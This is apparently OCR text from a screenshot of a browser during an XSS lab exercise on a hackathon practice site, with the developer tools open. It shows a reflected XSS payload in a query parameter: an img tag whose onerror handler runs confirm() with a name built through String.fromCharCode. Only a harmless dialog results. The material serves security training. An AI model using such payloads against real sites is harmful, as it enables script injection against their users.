 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src%20=%20x%20onerror=confirm(String.fr...
...-hackathon.eastus.cloudapp.azure.com says
Narayana
Cancel OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%... Query String Parameters view source view URL-encoded
x input: <img src = x onerror=confirm(String.fromCharCode(78,97,114,97,121,97,110,97))>
2 requests 642 B transferred
Console Issues